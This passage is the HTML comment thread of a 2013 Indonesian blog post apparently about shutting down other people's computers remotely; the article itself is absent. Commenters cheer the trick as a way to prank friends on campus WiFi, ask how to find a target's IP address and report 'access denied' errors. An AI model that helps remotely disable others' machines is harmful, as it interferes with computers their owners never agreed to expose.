<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5381923719978808584' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7176288999041501457'>
<a name='c7176288999041501457'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09297296787216779757" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7176288999041501457-09297296787216779757"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09297296787216779757' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7176288999041501457'>
<p>
keren isi blog ny broo,,,<br /><br />acari donk cara buat templat yg kyak gtu,.!!<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365389716235#c7176288999041501457' title='comment permalink'>
Senin, 08 April, 2013
<span class='item-control blog-admin pid-436360096'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7176288999041501457' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7394161712888481891'>
<a name='c7394161712888481891'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.netterku.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Tips Trik Komputer">

</a></span></div>
<a href='http://www.netterku.com/' rel='nofollow' target='_blank'>Tips Trik Komputer</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7394161712888481891'>
<p>
Iya ya gan, Di kampus ada jaringan wifi nih,,,kepingin ngerjain kawan supaya nanti di bilang hebat,,,xixiiixii..<br />klw boleh di coba juga gan biar lebih joss.... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365395962748#c7394161712888481891' title='comment permalink'>
Senin, 08 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7394161712888481891' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5497597391011408725'>
<a name='c5497597391011408725'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02298972757201831960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5497597391011408725-02298972757201831960"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kousaka Honoka">

</a></span></div>
<a href='https://www.blogger.com/profile/02298972757201831960' rel='nofollow' target='_blank'>Kousaka Honoka</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5497597391011408725'>
<p>
cara mengetahui ip teman gimana yah?<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365405364851#c5497597391011408725' title='comment permalink'>
Senin, 08 April, 2013
<span class='item-control blog-admin pid-1904038136'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5497597391011408725' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2644419480810098128'>
<a name='c2644419480810098128'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://fchords.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Cah Gembloengz">

</a></span></div>
<a href='http://fchords.blogspot.com/' rel='nofollow' target='_blank'>Cah Gembloengz</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2644419480810098128'>
<p>
emang disini tiknya usil-usil hahahay,,tapi asikk..good job bro..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365425455432#c2644419480810098128' title='comment permalink'>
Senin, 08 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2644419480810098128' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6176726210189894943'>
<a name='c6176726210189894943'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://sarang-serigala.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="sarang serigala">

</a></span></div>
<a href='http://sarang-serigala.blogspot.com/' rel='nofollow' target='_blank'>sarang serigala</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6176726210189894943'>
<p>
saya sudah nyoba bulan keamrin di jaringan wifi tapi nihil bray sama aja.....<br />tapi siapa tau ada yang udah nyoba dan bisa....<br />(pengalaman pribadi)<br />haha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365452091622#c6176726210189894943' title='comment permalink'>
Selasa, 09 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6176726210189894943' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5870282140011077268'>
<a name='c5870282140011077268'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://saktobek.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="dang murganto">

</a></span></div>
<a href='http://saktobek.blogspot.com' rel='nofollow' target='_blank'>dang murganto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5870282140011077268'>
<p>
trik nya boleh dicoba nh sob,,thnks ya,,<br />come back
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365520955082#c5870282140011077268' title='comment permalink'>
Selasa, 09 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5870282140011077268' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5289988798662483739'>
<a name='c5289988798662483739'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07914313508867444482" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5289988798662483739-07914313508867444482"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikw5SRyIyYUdu_0iu5jhy2l4I7C2C36Rf9gVNY0ROFAzzoGHyvt-XRfjzu-kXi_2uzUON-ca-V8T1DdNe7qh-rACclKgRmwVrMxJwpiL7CkOXnM2-BiYc5XgpPgHx3CC0/s45-c/SAM_1405.JPG" alt="" title="U.Ependi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikw5SRyIyYUdu_0iu5jhy2l4I7C2C36Rf9gVNY0ROFAzzoGHyvt-XRfjzu-kXi_2uzUON-ca-V8T1DdNe7qh-rACclKgRmwVrMxJwpiL7CkOXnM2-BiYc5XgpPgHx3CC0/s45-c/SAM_1405.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07914313508867444482' rel='nofollow' target='_blank'>U.Ependi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5289988798662483739'>
<p>
access is denied ..<br />gemana tohhh <br /><br />jawab Ke : sancankgmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365748299679#c5289988798662483739' title='comment permalink'>
Jumat, 12 April, 2013
<span class='item-control blog-admin pid-1431058719'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5289988798662483739' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8721081491186477720'>
<a name='c8721081491186477720'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://astiwulan.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Langsing Alami">

</a></span></div>
<a href='http://astiwulan.com/' rel='nofollow' target='_blank'>Langsing Alami</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8721081491186477720'>
<p>
makasih gan buat infonya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365961618772#c8721081491186477720' title='comment permalink'>
Senin, 15 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8721081491186477720' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1111555146954888115'>
<a name='c1111555146954888115'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09432426637073343569" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1111555146954888115-09432426637073343569"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbLE3MOKqTnnDbtj0QOvevw2jqXukNgomFdGvDm9HD3cnXu9-mW11_t0SP8AbqbI240yVsePjpsmyjEZrb0Ffhs4Rquad2BLAfzgRrqnAqaClvn3JesWv76yPBPgDY_g/s45-c/asd.gif" alt="" title="Fatur&amp;#39;s">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbLE3MOKqTnnDbtj0QOvevw2jqXukNgomFdGvDm9HD3cnXu9-mW11_t0SP8AbqbI240yVsePjpsmyjEZrb0Ffhs4Rquad2BLAfzgRrqnAqaClvn3JesWv76yPBPgDY_g/s45-c/asd.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09432426637073343569' rel='nofollow' target='_blank'>Fatur&#39;s</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1111555146954888115'>
<p>
bang klo buat di  w net bisa gx bang<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1366265251485#c1111555146954888115' title='comment permalink'>
Kamis, 18 April, 2013
<span class='item-control blog-admin pid-2064821779'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1111555146954888115' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6418688477830841442'>
<a name='c6418688477830841442'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09432426637073343569" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6418688477830841442-09432426637073343569"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbLE3MOKqTnnDbtj0QOvevw2jqXukNgomFdGvDm9HD3cnXu9-mW11_t0SP8AbqbI240yVsePjpsmyjEZrb0Ffhs4Rquad2BLAfzgRrqnAqaClvn3JesWv76yPBPgDY_g/s45-c/asd.gif" alt="" title="Fatur&amp;#39;s">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbLE3MOKqTnnDbtj0QOvevw2jqXukNgomFdGvDm9HD3cnXu9-mW11_t0SP8AbqbI240yVsePjpsmyjEZrb0Ffhs4Rquad2BLAfzgRrqnAqaClvn3JesWv76yPBPgDY_g/s45-c/asd.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09432426637073343569' rel='nofollow' target='_blank'>Fatur&#39;s</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6418688477830841442'>
<p>
bang klo buat di w net bisa gx bang<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1366265295860#c6418688477830841442' title='comment permalink'>
Kamis, 18 April, 2013
<span class='item-control blog-admin pid-2064821779'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6418688477830841442' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5769678168618301083'>
<a name='c5769678168618301083'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://hengkikristiantoateng.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="hengki kristianto">

</a></span></div>
<a href='http://hengkikristiantoateng.blogspot.com' rel='nofollow' target='_blank'>hengki kristianto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5769678168618301083'>
<p>
terimakasih gan,informasi yang bagus
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1366267422160#c5769678168618301083' title='comment permalink'>
Kamis, 18 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5769678168618301083' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1654016894191861804'>
<a name='c1654016894191861804'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://dikaeuphrosyne.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Dika Euphrosyne">

</a></span></div>
<a href='http://dikaeuphrosyne.blogspot.com/' rel='nofollow' target='_blank'>Dika Euphrosyne</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1654016894191861804'>
<p>
keren sob..pasti panik dah kalau temen nya dikerjain
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1366278950065#c1654016894191861804' title='comment permalink'>
Kamis, 18 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1654016894191861804' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c467180604225199329'>
<a name='c467180604225199329'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-467180604225199329'>
<p>
gimana cara mengetahui ip orang lain gan .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1366402163872#c467180604225199329' title='comment permalink'>
Sabtu, 20 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/467180604225199329' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8866978708203019324'>
<a name='c8866978708203019324'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://harga-keyboard-komputer.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="http://harga-keyboard-komputer.blogspot.com/">

</a></span></div>
<a href='http://harga-keyboard-komputer.blogspot.com/' rel='nofollow' target='_blank'>http://harga-keyboard-komputer.blogspot.com/</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8866978708203019324'>
<p>
cock utk jailin temen, wakakaka<br />mantap gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1366874874882#c8866978708203019324' title='comment permalink'>
Kamis, 25 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8866978708203019324' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1050650724915650947'>
<a name='c1050650724915650947'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17249162963097921247" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1050650724915650947-17249162963097921247"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17249162963097921247' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1050650724915650947'>
<p>
GMNA CARA KITA NGILIAT IP COMPUTER TARGET<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1367076709618#c1050650724915650947' title='comment permalink'>
Sabtu, 27 April, 2013
<span class='item-control blog-admin pid-1413905231'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1050650724915650947' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3143276395139440569'>
<a name='c3143276395139440569'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15694856361092409698" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3143276395139440569-15694856361092409698"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15694856361092409698' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3143276395139440569'>
<p>
acces dined gimana gan ?<br />trus error (53) gimana ya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1367545872406#c3143276395139440569' title='comment permalink'>
Jumat, 03 Mei, 2013
<span class='item-control blog-admin pid-1805882377'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3143276395139440569' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c810149206025327018'>
<a name='c810149206025327018'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://tipsdantrikkomputerku.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="tipstrik">

</a></span></div>
<a href='http://tipsdantrikkomputerku.blogspot.com/' rel='nofollow' target='_blank'>tipstrik</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-810149206025327018'>
<p>
hahahaah ok ihh gan greget&#39;&#39; dahh temen gua .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1367583282538#c810149206025327018' title='comment permalink'>
Jumat, 03 Mei, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/810149206025327018' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6305085716385362874'>
<a name='c6305085716385362874'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.grosirkita.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="ikah">

</a></span></div>
<a href='http://www.grosirkita.com' rel='nofollow' target='_blank'>ikah</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6305085716385362874'>
<p>
keren banget triknya mas :-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1367648185284#c6305085716385362874' title='comment permalink'>
Sabtu, 04 Mei, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6305085716385362874' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1272879412787649092'>
<a name='c1272879412787649092'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00699123370823626920" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1272879412787649092-00699123370823626920"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/-J1TylHQUCV4/Y2SIxhj6mwI/AAAAAAAAAxo/bebvT8EvM3AcC3DfDNAJeX7VC_4xz7t_wCK4BGAYYCw/s35/b%2526b.jpg" alt="" title="Diary Trade Forex dan GOLD">

<noscript><img src="//3.bp.blogspot.com/-J1TylHQUCV4/Y2SIxhj6mwI/AAAAAAAAAxo/bebvT8EvM3AcC3DfDNAJeX7VC_4xz7t_wCK4BGAYYCw/s35/b%2526b.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00699123370823626920' rel='nofollow' target='_blank'>Diary Trade Forex dan GOLD</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1272879412787649092'>
<p>
jawabannya access denied terus gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1367788340367#c1272879412787649092' title='comment permalink'>
Senin, 06 Mei, 2013
<span class='item-control blog-admin pid-1911302262'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1272879412787649092' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3190945035754867231'>
<a name='c3190945035754867231'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://nym-artopraph.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="nym_artopaph">

</a></span></div>
<a href='http://nym-artopraph.blogspot.com/' rel='nofollow' target='_blank'>nym_artopaph</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3190945035754867231'>
<p>
asik gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1367907234931#c3190945035754867231' title='comment permalink'>
Selasa, 07 Mei, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3190945035754867231' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2614142874046689813'>
<a name='c2614142874046689813'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16917266525403954704" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2614142874046689813-16917266525403954704"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16917266525403954704' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2614142874046689813'>
<p>
GK BERHASIL GAN
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368091092739#c2614142874046689813' title='comment permalink'>
Kamis, 09 Mei, 2013
<span class='item-control blog-admin pid-1061532596'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2614142874046689813' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6619425019173298996'>
<a name='c6619425019173298996'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16917266525403954704" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6619425019173298996-16917266525403954704"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16917266525403954704' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6619425019173298996'>
<p>
sudah saya coba tp gk berhasil gan,,<br />salah dimana nya itu gan??<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368091174477#c6619425019173298996' title='comment permalink'>
Kamis, 09 Mei, 2013
<span class='item-control blog-admin pid-1061532596'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6619425019173298996' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8790433186866861073'>
<a name='c8790433186866861073'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8790433186866861073'>
<p>
alamat ip tuh apa???<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368104296624#c8790433186866861073' title='comment permalink'>
Kamis, 09 Mei, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8790433186866861073' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4613114061667234775'>
<a name='c4613114061667234775'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4613114061667234775'>
<p>
cara tau IP adress dengan software netresview gan cari aja di mbah google..gratis....<br /><br />tapi kok cara ini gak berhasil tulisan gan di cmd ada tulisan &quot;192.168.1.5 : Acces is denied.(5)&quot;<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1368140109980#c4613114061667234775' title='comment permalink'>
Jumat, 10 Mei, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4613114061667234775' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8204822826917533388'>
<a name='c8204822826917533388'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://ngeblog07.blogspot.com/2013/05/manfaat-memakai-template-seo-friendly.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Cevi">

</a></span></div>
